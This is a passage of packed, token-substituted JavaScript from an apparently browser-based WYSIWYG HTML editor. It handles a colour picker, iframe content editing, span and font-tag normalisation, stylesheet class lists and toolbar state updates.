"#lr","#ls","#lu","#lv","#lw","#lx","#ly","#lz"],["#lA","#lB","#lC","#lD","#lE","#lF","#lG","#lH","#lI","#lJ","#lK","#lL","#lM","#lN","#lO","#lP"],["#lQ","#lR","#lS","#lT","#lU","#lV","#lW","#lX","#lY","#lZ","#m0","#m1","#m2","#m3","#m4","#m5"],["#m6","#m7","#m8","#m9","#ma","#mb","#mc","#md","#mf","#mg","#mh","#mi","#mj","#mk","#ml","#mm"],["#mn","#mo","#mp","#57","#mq","#mr","#ms","#mt","#mu","#mv","#mw","#mx","#my","#mz","#mA","#mB"],["#mC","#mD","#mE","#mF","#mG","#mH","#mI","#mJ","#mK","#mL","#mM","#mN","#mO","#mP","#mQ","#mR"],["#mS","#mT","#mU","#mV","#mW","#mX","#mY","#mZ","#n0","#n1","#n2","#n3","#n4","#n5","#n6","#n7"],["#5c","#n8","#n9","#na","#nb","#nc","#ne","#nf","#ng","#nh","#ni","#nj","#nk","#nl","#nm","#nn"]];a 3t="<1G id=aT"+9.77+" k=\\"2w-1z:#dV;\\" 1E=on 3e=0 3f=0 1h=np><1i><1b 1E=on k=\'1J:79;\'>";3t+="<1G 31=5d 3e=0 3f=0 1u=0 1E=on>";V(a i=0;i<78.J;i++){3t+="<1i>";V(a j=0;j<78[i].J;j++)3t+="<1b 4e=\\""+9.b+".1z=\'"+78[i][j]+"\';"+9.b+".8A();"+9.b+".aS()\\" k=\\"\\" 1E=on>"+"<1G k=\'-nq-1u-dW:1s;-nr-1u-dW: 1s;1P:1s;1J:1s;1h:aD;1a:aD;2w:"+78[i][j]+";\' 3e=0 3f=0 1E=on>"+"<1i><1b 1E=on k=\'3g:7a;1P:1s;1J:1s;2y-1a:7b;2d-1v:67;\'>&32;</1b></1i>"+"</1G></1b>";3t+="</1i>"}3t+="<1i>";3t+="<1b 56=16 1E=on k=\'1J:1s;\'>"+"<1G k=\'1J:1s;1P-5e:1q;1h:2c%;1a:aU;2w:#6X;\' 3e=0 3f=0 1E=on>"+"<1i><1b 4e=\\""+9.b+".8B();"+9.b+".aS()\\" 73=\\"9.k.1u=\'#ns 1q 2o\'\\" 8Y=\\"9.k.1u=\'4R 1q 2o\'\\" k=\\"3g:4D;1J:1q;1u:4R 1q 2o;2d-66:8V;2d-1v:67;1z:#57;2y-1a:dX;\\" 31=5d 58=2Z 1E=on>x</1b></1i>"+"</1G></1b>";3t+="</1i>";3t+="</1G>";3t+="</1b></1i></1G>";H 3t};u dT(){9.dS();H;a 69=c.L("aT"+9.77);69.k.24="26";9.8X=K};u dU(){H;V(a i=0;i<74.J;i++){a 69=c.L("aT"+1U(74[i]).77);69.k.24="26";1U(74[i]).8X=K}};u 7Q(q){a d=c.L("X"+9.b).Y;d.c.dY("5f/3p","z");a 6a="<7c id=\'aV\' 5g=\'"+9.1N+"dZ.43\' 3D=\'5f/43\' 4G=\'e0\' />";a 8Z="";if(9.6A!=""){a 3N=1l(9.5Z).2x(/<e1[^>]*>/ig);if(!3N){8Z=9.4Z+"<3r><7d><7e e2=\\""+9.6A+"\\"/>"+6a+9.aa+"</7d><2e>"+"</2e></3r>"}}E{8Z=9.4Z+"<3r><7d>"+6a+9.aa+"</7d><2e>"+"</2e></3r>"}d.c.7H(8Z);d.c.e3();d.c.17.15=q;d.c.17.3E=M;a me=9;d.c.5h("e4",1j 2X("aW("+9.b+")"),M);d.c.5h("e5",u(e){aX(e,me.b)},M);d.c.5h("e6",1j 2X("a e=e7[0];aY(1U(e), "+9.b+")"),K);if(9.1B.J>0){a G=d.c.3Z("6b");d.c.5i.1m[0].5j(G);a 2M="";V(a i=0;i<9.1B.J;i++){91=9.1B[i][0];k=9.1B[i][3];2M+=91+" { "+k+" } "}G.5j(d.c.aZ(2M))}if(9.43!=""){a 92=d.c.3Z("e8");92.5g=9.43;92.4G="nt";d.c.5i.1m[0].5j(92)}9.44()};u 6z(q,nu){a d=c.L("X"+9.b).Y;a 3N=1l(q).2x(/<!cz[^>]*>/ig);if(3N)V(a i=0;i<3N.J;i++){9.4Z=3N[i]}E 9.4Z="";a 93=1l(q).2x(/<3r[^>]*>/ig);if(93)V(a i=0;i<93.J;i++){s=93[i];s=s.z(/\\"[^\\"]*\\"/ig,u(x){x=x.z(/&/g,"&2S;").z(/</g,"&lt;").z(/>/g,"&gt;").z(/\'/g,"&e9;").z(/\\s+/ig,"#33#");H x});s=s.z(/<([^ >]*)/ig,u(x){H x.2t()});s=s.z(/ ([^=]+)=([^" >]+)/ig," $1=\\"$2\\"");s=s.z(/ ([^=]+)=/ig,u(x){H x.2t()});s=s.z(/#33#/ig," ");9.3p=s}E 9.3p="<3p>";if(9.6A!=""){a 3N=q.2x(/<e1[^>]*>/ig);if(!3N){q="<7e e2=\\""+9.6A+"\\"/>"+q}}9.43="";a 94=1l(q).2x(/<7c[^>]*>/ig);if(94)V(a i=0;i<94.J;i++){a s=94[i];a 2N=s.3u("5g=\\"");if(2N.J>1){s=2N[1];2N=s.3u("\\"");if(2N.J>1)9.43=2N[0]}}a p1=0,p2=q.J;a 1r=q.2x(/<17[^>]*>/i);if(1r){p1=q.1x(1r[0])+1r[0].J}1r=q.2x(/<\\/17>/i);if(1r){p2=q.1x(1r[0])}a 2T=q.1I(0,p1)+"</3p>";a 1H=q.1I(p1,p2);a ea=q.3a(p2);a 6a="<7c id=\'aV\' 5g=\'"+9.1N+"dZ.43\' 3D=\'5f/43\' 4G=\'e0\' />";if(2T.2x(/<2T>/gi)){2T=2T.z(/<2T>/gi,"<2T>"+6a)}E{2T=2T.z(/<17/gi,"<2T>"+6a+"</2T><17")}d.c.dY("5f/3p","z");d.c.7H(2T+ea);d.c.e3();d.c.17.15=1H;d.c.17.3E=M;a me=9;d.c.5h("e4",1j 2X("aW("+me.b+")"),M);d.c.5h("e5",u(e){aX(e,me.b)},M);d.c.5h("e6",1j 2X("a e=e7[0];aY(1U(e), "+9.b+")"),K);9.44()};u 9T(q){9.6z(q,M)};u 7f(q){H q.z(/&/g,"&2S;").z(/</g,"&lt;").z(/>/g,"&gt;")};u 7g(q){a h=q.z(/<br 4P="as" \\/>/gi,"").z(/<br 4P="as">/gi,"");a 7h=h.2x(/<7c[^>]*>/ig);if(7h){V(a i=0;i<7h.J;i++){if(7h[i].1x("aV")!=-1){h=h.z(1j bQ(7h[i],"gi"),"")}}}H h};u 9S(){a d=c.L("X"+9.b).Y;H d.c.17.4f};u 5y(){a d=c.L("X"+9.b).Y;9.44();q=3R(d.c.5i);q=1l(q).z(/ 3E=\\"M\\"/gi,"");q=1l(q).z(/\\<95 96=\\"6c\\" 97=\\"0\\">/ig,"<95 96=\\"6c\\" 97=\\"-1\\">");q=9.4Z+q;q=14.6v(q);if(9.6S)q=7f(q);q=q.z(/\\98+/gi," ");q=7g(q);H q};u 5x(){a d=c.L("X"+9.b).Y;9.44();q=d.c.17.15;q=1l(q).z(/ 3E=\\"M\\"/gi,"");q=1l(q).z(/\\<95 96=\\"6c\\" 97=\\"0\\">/ig,"<95 96=\\"6c\\" 97=\\"-1\\">");q=14.6v(q);if(9.6S)q=7f(q);q=q.z(/\\98+/gi," ");q=7g(q);H q};a 2z="";u 5A(){a d=c.L("X"+9.b).Y;9.44();q=3R(d.c.5i);a 2N=q.2x(/<7e([^>]*)>/ig);if(2N!=1e)2z=2N[0];2z=2z.z(/<([^ >]*)/ig,u(x){H x.2t()});2z=2z.z(/ [^=]+="[^"]+"/ig,u(x){x=x.z(/\\s+/ig,"#33#");x=x.z(/^#33#/," ");H x});2z=2z.z(/ ([^=]+)=([^" >]+)/ig," $1=\\"$2\\"");2z=2z.z(/ ([^=]+)=/ig,u(x){H x.2t()});2z=2z.z(/#33#/ig," ");2z=2z.z(/>$/ig," \\/>").z(/\\/ \\/>$/ig,"\\/>");q=7i(d.c.5i,"");q=9.4Z+9.3p+q+"\\n</3p>";q=q.z(/<2T>/i,"<2T>"+2z);q=q.z(/\\98+/gi," ");q=14.6v(q);if(9.6S)q=7f(q);q=7g(q);H q};u 5z(){a d=c.L("X"+9.b).Y;9.44();q=3R(d.c.5i);a 2N=q.2x(/<7e([^>]*)>/ig);if(2N!=1e)2z=2N[0];q=7i(d.c.17,"");q=14.6v(q);if(9.6S)q=7f(q);q=q.z(/\\98+/gi," ");q=7g(q);H q};u nv(b){a 2b="";a 30=c.L("30"+b).Y;V(a i=0;i<30.c.7j[0].6d.J;i++){a 1K=30.c.7j[0].6d[i].eb;if(1K!=99){2M=30.c.7j[0].6d[i].k.9a.z(/"/g,"&9b;");a 9c=1K.3u(".").J;if(9c>1){6e=1K.3u(".")[1];2b+=",[\\""+1K+"\\",M,\\""+6e+"\\",\\""+2M+"\\"]"}E 2b+=",[\\""+1K+"\\",K,\\"\\",\\""+2M+"\\"]"}}a 1B=1U("["+2b.3a(1)+"]");if(1B.J>0){a d=c.L("X"+b).Y;a G=d.c.3Z("6b");d.c.5i.1m[0].5j(G);a 2M="";V(a i=0;i<1B.J;i++){91=1B[i][0];k=1B[i][3].z(/&9b;/g,"\\"");2M+=91+" { "+k+" } "}G.5j(d.c.aZ(2M))}};u ec(b){a d=c.L("X"+b).Y;a ed=d.nw.5g.2x(/:\\/\\/(.[^/]+)/)[1];a 2b="";V(a j=0;j<d.c.7j.J;j++){a 30=d.c.7j[j];if(30.5g&&30.5g.2x(/:\\/\\/(.[^/]+)/)[1]!=ed){7k}V(a i=0;i<30.6d.J;i++){1K=30.6d[i].eb;if(1K!=99){if(1K.2x(/1G\\./gi)){7k}1K=1K.z(/"/g,"\\\\\\"");2M=30.6d[i].k.9a.z(/"/g,"&9b;");a 9c=1K.3u(".").J;if(9c>1){6e=1K.3u(".")[1];2b+=",[\\""+1K+"\\",M,\\""+6e+"\\",\\""+2M+"\\"]"}E 2b+=",[\\""+1K+"\\",K,\\"\\",\\""+2M+"\\"]"}}}a 1B=1U("["+2b.3a(1)+"]");a 1T=1U(b);V(a i=0;i<1B.J;i++){V(a j=0;j<1T.1B.J;j++){if(1B[i][0].2t()==1T.1B[j][0].2t()){1B[i][1]=1T.1B[j][1]}}}1T.1B=1B};u ee(b,34){a d=c.L("X"+b).Y;a F=d.18();1U(b).1D();a 1c;if(14.3B){1c=14.3B;1c.3b=34}E{1c=1F(F);if(7l(F)){if(F!=""){1U(b).7U([],34)}E{if(1c.11=="2e")H;1c.3b=34}}E{if(1c.11=="2e")H;1c.3b=34}}2I(1U(b))};u 6M(){if(!9.a7)ec(9.b);9.a7=M;a 2K=c.L("2K"+9.b);if(2K.15!=""){if(2K.k.24=="")2K.k.24="26";E 2K.k.24="";H}2K.k.24="";a h=c.L("X"+9.b).b0-27;a 1B=9.1B;a q="";q+="<2J 1E=on k=\'1P:b1;1P-2Z:1s;1P-59:1q\' 31=\'5e\'>";q+="<1G k=\'1P:1q;1P-2Z:79;1P-48:nx;1h:aU;1a:aU;2w:#6X;\' 3e=0 3f=0 1E=on>"+"<1i><1b 4e=\\""+9.b+".6M();\\" 73=\\"9.k.1u=\'#ny 1q 2o\';9.k.1z=\'4R\';9.k.2U=\'nz\'\\" 8Y=\\"9.k.1u=\'4R 1q 2o\';9.k.1z=\'b2\';9.k.2U=\'\'\\" k=\\"3g:4D;1J:1q;1u:4R 1q 2o;2d-66:8V;2d-1v:67;1z:#57;2y-1a:dX;\\" 31=5d 58=2Z 1E=on>x</1b></1i>"+"</1G>";a b3="";V(a i=0;i<1B.J;i++){1K=1B[i][0];if(1K=="17")b3=1B[i][3]}q+="<2J 1E=on k=\'8F:cX;1h:nA;1a:"+h+"px;\'>";q+="<1G 55=\'b4"+9.b+"\' id=\'b4"+9.b+"\' 3e=0 3f=0 k=\'2w:#dV;"+b3+";1a:2c%;1h:2c%;1P:0;\'>";V(a i=0;i<1B.J;i++){1K=1B[i][0];ef=1B[i][1];2M=1B[i][3];6e=1B[i][2];if(ef){if(1K.3u(".").J>1){a 9d=1K;if(1K.1x(":")>0)9d=1K.1I(0,1K.1x(":"));if(9d.1x("nB")==-1){q+="<1i k=\\"3g:4D\\" 73=\\"if(9.k.9e!=\'1q\'){9.k.2w=\'"+9.9U+"\';9.k.1z=\'"+9.9V+"\'}\\" 8Y=\\"if(9.k.9e!=\'1q\'){9.k.2w=\'\';9.k.1z=\'\'}\\">";q+="<1b 1E=on 4e=\\"ee(\'"+9.b+"\',\'"+9d.3u(".")[1]+"\')\\" k=\'1J:79\'>";if(1K.3u(".")[0]=="")q+="<23 1E=on k=\\""+2M+";1P:0;\\">"+6e+"</23>";E q+="<23 1E=on k=\\""+2M+";1P:0;\\">"+1K+"</23>";q+="</1b></1i>"}}}}q+="<1i><1b 1a=2c%>&32;</1b></1i></1G></2J>";q+="</2J>";c.L("2K"+9.b).15=q};u 7S(){a d=c.L("X"+9.b).Y;a 9f=d.c.17.2F("b5");if(9f.J==0)H K;a f;a l;2R(9f.J>0){f=9f[0];if(f.b6&&f.1m.J==1&&f.1m[0].1V==1&&f.1m[0].2k=="2f"){a 1L=f.1m[0];9g(1L,f);l=d.c.2u();l.2G(f);l.3h(1L);l.2G(f);l.7O()}E if(f.1d.2k=="2f"&&f.1d.1m.J==1){a 1L=f.1d;9g(1L,f);1L.15=f.15}E{a 1M=d.c.3Z("2f");9g(1M,f);1M.15=f.15;f.1d.9h(1M,f)}}H M};u 4w(21,35){a d=c.L("X"+9.b).Y;if(21.J==0)H K;a f;a l;2R(21.J>0){f=21[0];if(f.b6&&f.1m.J==1&&f.1m[0].1V==1&&f.1m[0].2k=="2f"){a 1L=f.1m[0];if(35=="4H")1L.k.9i="4H";if(35=="4I")1L.k.9j="4I";if(35=="2y-4g")1L.k.4J="2y-4g";if(35=="3v")1L.k.4J="3v";l=d.c.2u();l.2G(f);l.3h(1L);l.2G(f);l.7O()}E if(f.1d.2k=="2f"&&f.1d.1m.J==1){a 1L=f.1d;if(35=="4H")1L.k.9i="4H";if(35=="4I")1L.k.9j="4I";if(35=="2y-4g")1L.k.4J="2y-4g";if(35=="3v")1L.k.4J="3v";1L.15=f.15}E{a 1M=d.c.3Z("2f");if(35=="4H")1M.k.9i="4H";if(35=="4I")1M.k.9j="4I";if(35=="2y-4g")1M.k.4J="2y-4g";if(35=="3v")1M.k.4J="3v";1M.15=f.15;f.1d.9h(1M,f)}}H M};u 4x(eg,eh){a d=c.L("X"+9.b).Y;a 21=d.c.17.2F(eg);2R(21.J>0){f=21[0];a 1M=d.c.3Z(eh);1M.15=f.15;f.1d.9h(1M,f)}};u 44(){a d=c.L("X"+9.b).Y;a 21;21=d.c.17.2F("B");9.4w(21,"4H");21=d.c.17.2F("I");9.4w(21,"4I");21=d.c.17.2F("ei");9.4w(21,"2y-4g");21=d.c.17.2F("S");9.4w(21,"2y-4g");21=d.c.17.2F("U");9.4w(21,"3v");9.4x("ej","3n");9.4x("ek","3n");9.4x("nC","3n");9.4x("nD","5Y");9.4x("em","2f");21=d.c.17.2F("nE");2R(21.J>0){a f=21[0];5k=f.1d;5k.3w(f)}9.7S();9.7R();H M};u 7U(3S,34,3i){a 3T="2f";if(3i!=1e&&3i!="")3T=3i;a d=c.L("X"+9.b).Y;a F=d.18();a l;a G;if(!7l(F)){l=F.1O(0);G=1F(F);if(G.2k==3T)H G;H}9.1k();9.1S("eo","8V");G=1F(F);G.k.b7="";ep(d,3S,34,3T);2I(9)};u 7T(){9.1D();if(14.3B)a 1c=14.3B;E{a d=c.L("X"+9.b).Y;a F=d.18();1c=1F(F);if(7l(F)){if(F!=""){a l=F.1O(0);if(1c.15!=l.4K()){9.1S(\'8h\');2I(9);H}}E{if(1c.11=="2e")H}}E{if(1c.11=="2e")H}}1c.3j("3b");1c.3j("k");if(1c.11=="5S"||1c.11=="5T"||1c.11=="5U"||1c.11=="5V"||1c.11=="5W"||1c.11=="5X"||1c.11=="5Y"||1c.11=="P"||1c.11=="3n"){9.1S(\'9k\',\'<P>\')}9.1S(\'8h\');2I(9)};u 7R(){a b8=K;a d=c.L("X"+9.b).Y;a 9N=/<\\s*2f\\s*>/gi;2R(M){a 4h=d.c.2F("2f");if(4h.J==0)C;a 6f=[];V(a i=0;i<4h.J;i++){if(4h[i].3b=="bR-k-23")4h[i].3j("4P",0);if(4h[i].k.9a=="")4h[i].3j("k",0);if(3R(4h[i]).9l(9N)==0)6f[6f.J]=4h[i]}if(6f.J==0)C;a 1L,5k;V(a i=0;i<6f.J;i++){1L=6f[i];5k=1L.1d;if(!5k)7k;if(1L.b6()){a l=d.c.2u();l.42(1L);a 1C=l.7m();5k.9h(1C,1L)}E{5k.3w(1L)}b8=M}}H b8};u eq(1M,3S,34){if(3S){V(a i=0;i<3S.J;i++){1M.k[3S[i][0]]=3S[i][1]}if(1M.k.9a=="")1M.3j("k",0)}if(34)1M.3b=34};u 9g(1M,f){if((f.b9!=1e)&&(f.b9!=""))1M.k.b7=f.b9;if((f.1v!=1e)&&(f.1v!="")){a 2l="";if(f.1v==1)2l="7n";E if(f.1v==2)2l="9m";E if(f.1v==3)2l="9n";E if(f.1v==4)2l="9o";E if(f.1v==5)2l="9p";E if(f.1v==6)2l="9q";E if(f.1v>=7)2l="9r";E if(f.1v<=-2||f.1v=="0")2l="7n";E if(f.1v=="-1")2l="9m";E if(f.1v==0)2l="9n";E if(f.1v=="+1")2l="9o";E if(f.1v=="+2")2l="9p";E if(f.1v=="+3")2l="9q";E if(f.1v=="+4"||f.1v=="+5"||f.1v=="+6")2l="9r";E 2l="";if(2l!="")1M.k.ba=2l}if((f.k.2U!=1e)&&(f.k.2U!=""))1M.k.2U=f.k.2U;if((f.1z!=1e)&&(f.1z!=""))1M.k.1z=f.1z;if((f.3b!=1e)&&(f.3b!=""))1M.3b=f.3b};u ep(d,3S,34,3i){a 3T="2f";if(3i!=1e&&3i!="")3T=3i;a F=d.18();a ao=1F(F);if(3S||34)eq(ao,3S,34)};u aW(1f){if(1f.7o){nF(1f.7o);1f.7o=1e}if(!1f.7o)1f.7o=er(u(){2I(1f)},nG)};u aX(e,b){a 1T=1U(b);a 6U=c.L("X"+b);14.3B=1e;14.b=b;14.d=6U.Y;14.O=1T;1T.1k();if(e.3U&&e.3U.11&&e.3U.11==\'9s\'){a F=6U.Y.18();a l=F.1O(0);F.1W();l.42(e.3U);l.5l(e.3U);F.1X(l)}2I(1T)};u nH(1T){14.b=1T.b;14.d=c.L("X"+1T.b).Y;14.O=1T};a 2N=[];u 3V(G,es){2R(G!=1e&&G.11!=es){if(G.11=="2e")H 1e;G=G.1d}H G};a 5m=[];u 2I(1T){2r{a b=1T.b;a d=c.L("X"+b).Y;a F=d.18();a 1c=1F(F);a O=1T;a 1g=O.1g;a R=1e;a 3k=3V(1c,"6g");if(3k)O.3X=3k;if(O.4W){a R=1g.1y["aK"+b];a 6h=7p[R.nI];6h.7q("dN"+b,M);6h.7q("dO"+b,M);6h.7q("8W"+b,M);a 3k=3V(1c,"6g");if(3k){6h.7q("8W"+b,K);R.1w(1)}E R.1w(5);a 4i=3V(1c,"bb");if(4i){6h.7q("8W"+b,M)}}a 1o=d.c;if(O.4T){R=1g.1y["4T"+b];R.1w(1o.2p("9k")?1:5)}if(O.4U){R=1g.1y["4U"+b];R.1w(1o.2p("aB")?1:5)}if(O.4V){R=1g.1y["4V"+b];R.1w(1o.2p("aE")?1:5)}if(O.4B){R=1g.1y["4B"+b];R.1w(!O.3J[0]?5:1)}if(O.4C){R=1g.1y["4C"+b];R.1w(!O.6O[0]?5:1)}if(O.5C){R=1g.1y["5C"+b];R.1w(1o.2p("3F")?(1o.2m("3F")?4:1):5)}if(O.5D){R=1g.1y["5D"+b];R.1w(1o.2p("3G")?(1o.2m("3G")?4:1):5)}if(O.5E){R=1g.1y["5E"+b];R.1w(1o.2p("3H")?(1o.2m("3H")?4:1):5)}if(O.5F){R=1g.1y["5F"+b];R.1w(1o.2p("4b")?(1o.2m("4b")?4:1):5)}if(O.5G){R=1g.1y["5G"+b];R.1w(1o.2p("4c")?(1o.2m("4c")?4:1):5)}if(O.5H){R=1g.1y["5H"+b];R.1w(1o.2p("4d")?(1o.2m("4d")?4:1):5)}if(O.5I){R=1g.1y["5I"+b];R.1w(1o.2p("bc")?(1o.2m("bc")?4:1):5)}if(O.5J){R=1g.1y["5J"+b];R.1w(1o.2p("et")?(1o.2m("et")?4:1):5)}if(O.6C){R=1g.1y["6C"+b];R.1w(1o.2p("6J")?(1o.2m("6J")?4:1):5)}if(O.6D){R=1g.1y["6D"+b];R.1w(1o.2p("6K")?(1o.2m("6K")?4:1):5)}if(O.6E){R=1g.1y["6E"+b];R.1w(1o.2p("6L")?(1o.2m("6L")?4:1):5)}if(O.6F){R=1g.1y["6F"+b];R.1w(1o.2p("8T")?(1o.2m("8T")?4:1):5)}if(O.5K){R=1g.1y["5K"+b];R.1w(1o.2p("6Z")?1:5)}if(O.5L){R=1g.1y["5L"+b];R.1w(1o.2p("70")?1:5)}if(O.5M){R=1g.1y["5M"+b];R.1w(1c.2Y?(1c.2Y.2t()=="am"?4:1):1)}if(O.5N){R=1g.1y["5N"+b];R.1w(1c.2Y?(1c.2Y.2t()=="eu"?4:1):1)}a v=(1c?1:5);if(O.6G)1g.1y["6G"+b].1w(v);if(O.6H)1g.1y["6H"+b].1w(v);if(O.5O)1g.1y["5O"+b].1w(v);2r{14.7I()}2s(e){}2r{O.7I()}2s(e){}a 2K=c.L("2K"+b);if(2K.15!=""){a G;if(14.3B)G=14.3B;E G=1F(F);a ew=G.3b;a 4j=c.L("b4"+b).2A;V(a i=0;i<4j.J-1;i++){6i=4j[i].1m[0].1m[0].15;if(6i.3u(".").J>1&&6i!="")6i=6i.3u(".")[1];if(ew==6i){4j[i].k.9e="1q";4j[i].k.2U=O.9U;4j[i].k.1z=O.9V}E{4j[i].k.9e="";4j[i].k.2U="";4j[i].k.1z=""}}}if(O.6P){G=1c;a q="";a i=0;5m=[];2R(G!=1e&&G.11!="2e"&&G.1V==1){5m[i]=G;q="&32; &lt;<23 id=12"+b+i+" 1E=on k=\'5f-bd:3v;3g:7a\' 4e=\\""+b+".6Q("+i+")\\">"+G.11+"</23>&gt;"+q;G=G.1d;i++}q="&32;&lt;2e&gt;"+q;c.L("be"+b).15=q;c.L("9t"+b).k.24="26";V(i=0;i<5m.J;i++){c.L("12"+b+i).5h("cC",1j 2X(b+".6Q("+i+")"),M)}}R=1g.1y["8R"+b];if(R){a 9u=3V(1c,"ex");R.1w(9u?4:1)}}2s(e){}};u ey(b){a d=c.L("X"+b).Y;a ez=d.c.eA("aB");a 3l=1U(b);a 6j=K;V(a i=0;i<3l.4X.J;i++){if(ez==3l.4X[i]){6j=M;C}}if(6j){7p["8L"+b].eB("dg"+i+b,M)}E{7p["8L"+b].eC()}};u eD(b){a d=c.L("X"+b).Y;a eE=d.c.eA("aE");a 3l=1U(b);a 6j=K;V(a i=0;i<3l.4Y.J;i++){if(eE==3l.4Y[i][1]){6j=M;C}}if(6j){7p["8M"+b].eB("dh"+i+b,M)}E{7p["8M"+b].eC()}};u 61(){a 2B=c.L("54"+9.b);a bf=2B.nJ-90;a 63=9.1N.1I(0,9.1N.1x("36/"))+9.2W;a eF="<1G 1E=on eG=\'"+9.b+".61()\' 1h=\'2c%\' 3e=0 3f=0 k=\'1u:26;1u:#64 1q 2o;1u-48:26;1P:1s\'><1i k=\'2w-1z:#6X;2d-66:eH;2d-1v:67;1z:b2;\'>"+"<1b id=be"+9.b+" k=\'1z:4L;2y-1a:7b;2d-1v:4L;1J:1q;1h:"+bf+"px\' 58=2Z>&32;</1b>"+"<1b 31=59 58=\'5d\' 6k k=\'1z:4L;1J:0;1P;0;2d-1v:4L;2y-1a:7b\'>"+"<23 id=9t"+9.b+" 1E=on k=\'eI-31:eJ;24:26;5f-bd:3v;3g:7a;1J-59:b1;\' 4e=\'"+9.b+".6R()\'>"+N("aO eK")+"</23>"+"</1b></1i></1G>";a eL="<1G 1E=on eG=\'"+9.b+".61()\' 1h=\'2c%\' 3e=0 3f=0 k=\'1u:26;1u-5e:#64 1q 2o;1u-59:#64 1q 2o;1P:1s\'><1i k=\'2w-1z:#6X;2d-66:eH;2d-1v:67;1z:b2;\'>"+"<1b id=be"+9.b+" k=\'1z:4L;2y-1a:7b;2d-1v:4L;1J:1q;1h:"+bf+"px\' 58=2Z>&32;</1b>"+"<1b 31=59 58=\'5d\' 6k k=\'1z:4L;1J:0;1P;0;2d-1v:4L;2y-1a:7b\'>"+"<23 id=9t"+9.b+" 1E=on k=\'eI-31:eJ;24:26;5f-bd:3v;3g:7a;1J-59:b1;\' 4e=\'"+9.b+".6R()\'>"+N("aO eK")+"</23>"+"</1b></1i></1G>";a bh=c.L("cW"+9.b);a bi=c.L("cV"+9.b);a bj=c.L("cZ"+9.b);a bk=c.L("cY"+9.b);if(9.50=="2Z"){bh.15="";bj.15=eL;bi.k.24="26";bk.k.24="";9.50="48"}E{bh.15=eF;bj.15="";bi.k.24="";bk.k.24="26";9.50="2Z"}};u 6Q(i){if(!9.6P)H;a d=c.L("X"+9.b).Y;a l=d.c.2u();l.2G(5m[i]);a F=d.18();F.1W();F.1X(l);5n=5m[i];if(5n.11!="bb"&&5n.11!="a9"&&5n.11!="eM"&&5n.11!="9v")c.L("9t"+9.b).k.24="";V(a j=0;j<5m.J;j++)c.L("12"+9.b+j).k.2w="";c.L("12"+9.b+i).k.2w="nK";if(5n)14.3B=5n;9.2i()};u 6R(){9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a 1c=1F(F);a bl=1c.7r==1e?(1c.eN==1e?1c.1d:1c.eN):1c.7r;4E(1c.2k){D"6g":;D"9s":;D"eO":;D"eP":;D"eQ":1c.1d.3w(1c);C;4D:F=d.18();a l=F.1O(0);a 1C=l.4M(1c.15);l.2G(1c);l.7O();l.3h(1C);2r{d.c.41="on"}2s(e){}C}F=d.18();F.1W();a l=d.c.2u();l.7N(bl,0);l.bm(bl,0);F.1X(l);9.2i();2I(9)};u 1S(3x,eR){if(3x=="3F"||3x=="3G"||3x=="3H"||3x=="4b"||3x=="4c"||3x=="4d"||3x=="6Z"||3x=="70"||3x=="eS")9.1D();a d=c.L("X"+9.b).Y;d.c.6l("bn",K,M);d.c.6l(3x,K,eR);2I(9)};u 4S(6t,7s){9.1k();9.2i();a d=c.L("X"+9.b).Y;9.1D();if(7s!=1e&&7s!=""){d.c.6l("bn",K,M);d.c.6l(6t,K,7s);a 1n=d.18();a l=1n.1O(0);if(l.2v.1V==2O.4k){a el=l.2v.7r;if(el){l=d.c.2u();l.2G(el);1n=d.18();1n.1W();1n.1X(l)}}}E{a el=1F(d.18());if(6t=="6I"){el.k.1z=""}E if(6t=="cM"){el.k.2U=""}}2I(9);if(7s=="")H};u 5B(4l){a d=c.L("X"+9.b).Y;a F=d.18();9.1k();9.1D();9.1S("9k",4l)};u 7V(4l){9.1k();9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);if(G!=1e&&G.11=="2f"){G.k.b7=4l}E{9.1S("eo",4l)}};u 7W(4l){9.1k();9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);if(G!=1e&&G.11=="2f"){G.k.ba=bo(4l)}E{9.1S("nL",4l);F=d.18();G=1F(F);if(G!=1e)G.k.ba=bo(4l)}2I(9)};u bo(v){a s="7n";if(v==1)s="7n";E if(v==2)s="9m";E if(v==3)s="9n";E if(v==4)s="9o";E if(v==5)s="9p";E if(v==6)s="9q";E if(v>=7)s="9r";E if(v<=-2||v=="0")s="7n";E if(v=="-1")s="9m";E if(v==0)s="9n";E if(v=="+1")s="9o";E if(v=="+2")s="9p";E if(v=="+3")s="9q";E if(v=="+4"||v=="+5"||v=="+6")s="9r";H s};u 45(4m,3C){a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);a 1o=d.c;a l=F.1O(0);if(G!=1e&&G.11=="2f"&&G.4f==l.4K()){if(4m=="3F"||4m=="3G"||4m=="3H"||4m=="4b"||4m=="4c"||4m=="4d"){9.1D();4E(4m){D"3F":G.k.9i=(!1o.2m("3F")?"4H":"");C;D"3G":G.k.9j=(!1o.2m("3G")?"4I":"");C;D"3H":G.k.4J=(!1o.2m("3H")?"3v":"");C;D"4b":G.k.4J=(!1o.2m("4b")?"2y-4g":"");C;D"4c":G.k.eT=(!1o.2m("4c")?"nM":"");C;D"4d":G.k.eT=(!1o.2m("4d")?"nN":"");C}2I(9)}}E{9.1S(4m,3C)}};u 7X(){9.1D();9.1S("nO");9.1g.1y["5I"+9.b].1w(1);a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);a li=3V(G,"9v");2R(G!=1e&&G.11!="bp"&&G.11!="bq"){if(G.11=="2e")H;G=G.1d}G.3j("3D",0);G.k.eU="";a 2C=G.1d;if(2C.2q==2C.7t&&2C.11!="2e"){2C.1d.9O(G,2C);2C.1d.3w(2C)}if(li){if(li.2q&&(li.2q==li.7t)&&li.2q.11==\'2f\'){a 9w=li.3w(li.2q);li.15=9w.15}if(li.4f=="")li.15="<br />";F=d.18();a l=d.c.2u();l.42(li);l.2n(K);F.1W();F.1X(l)}};u 7Z(){9.1D();9.1S("bc");9.1g.1y["5J"+9.b].1w(1);a d=c.L("X"+9.b).Y;a F=d.18();a G=1F(F);a li=3V(G,"9v");2R(G!=1e&&G.11!="bp"&&G.11!="bq"){if(G.11=="2e")H;G=G.1d}G.3j("3D",0);G.k.eU="";a 2C=G.1d;if(2C.2q==2C.7t&&2C.11!="2e"){2C.1d.9O(G,2C);2C.1d.3w(2C)}if(li){if(li.2q&&(li.2q==li.7t)&&li.2q.11==\'2f\'){a 9w=li.3w(li.2q);li.15=9w.15}if(li.4f=="")li.15="";F=d.18();a l=d.c.2u();l.42(li);l.2n(K);F.1W();F.1X(l)}};u 